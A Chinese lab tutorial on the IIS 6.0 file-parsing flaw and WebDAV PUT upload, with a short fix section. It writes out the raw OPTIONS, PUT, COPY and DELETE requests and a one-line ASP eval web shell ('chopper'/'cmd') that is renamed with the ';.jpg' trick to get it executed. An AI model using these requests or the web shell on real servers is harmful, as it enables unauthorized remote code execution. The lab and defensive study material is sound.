一、相关知识

1、IIS6.0解析漏洞介绍

(1)当建立*.asa、*.asp格式的文件夹时,其目录下的任意文件都将被IIS当做asp文件解析。

(2)当文件*.asp:1.jpg IIS6.0同样会将文件当做asp文件解析。

2、IIS6.0PUT上传原理



WebDAV基于HTTP1.1协议的通信是的HTTP支持PUT、MOVE、COPY、DELETE方法。



(1)探测是否存在IIS漏洞:

OPTIONS / HTTP1.1

Host:www.xxx.com



(2)上传txt文本文件

PUT /文件名.后缀名 HTTP1.1

Host:www.xxx.com

Content-Length:30

<%eval request(“chopper”)%>

(3)通过MOVE或COPY重名

COPY /文件名.后缀名 HTTP1.1

Host:www.xxx.com

Destination:http://www.xxx.com/重命名的文件名.后缀名;.后缀名

(4)删除

DELETE /文件名.后缀名 HTTP1.1

Host:www.xxx.com

3、IIS6.0解析文件类型

IIS6.0默认的可执行文件为:.asp、.asa、.cer、.cdx

4、IIS6.0文件解析漏洞修复方案

(1)目前尚无微软官方的补丁,可以通过自己编写的正则阻止XX.asp;.jpg类型的文件名。

(2)做好权限设置,限制用户创建文件夹

二、环境配置



攻击机:kaliIP:192.168.2.2靶机:Windows2008IP:192.168.2.130:8058

三、文件上传

1、设置代理



(1)浏览器设置代理



(2)Burpsuite设置代理

2、靶机环境配置



(1)设置写入权限



(2)设置WebDAV为允许

3、截取数据包

4、探测漏洞

5、创建文件,并写入一句话木马

木马:<%eval request("cmd")%>



6、复制文件并重命名,绕过拦截









